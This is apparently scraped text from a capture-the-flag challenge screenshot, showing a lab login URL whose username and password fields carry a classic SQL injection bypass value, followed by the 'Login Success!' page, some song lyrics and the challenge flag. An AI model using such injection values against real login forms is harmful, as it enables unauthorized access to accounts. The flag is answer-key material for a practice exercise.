 不安全 | 75b52aa0-fcbd-4e51-af5b-3b174dd98b4e.node4.buuoj.cn:81/check.php?%20username=aa%27or%27a%27=%27a&&password=aa%27or%27a%27=%27a
稽
Login Success!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
flag:
OBEY THE LAW
AND REPEAT AFTER ME:
flag{bcc98f64-e9e6-4089-96a6-6461c3d228c4}
I AM FREE
Syclover @ cl4y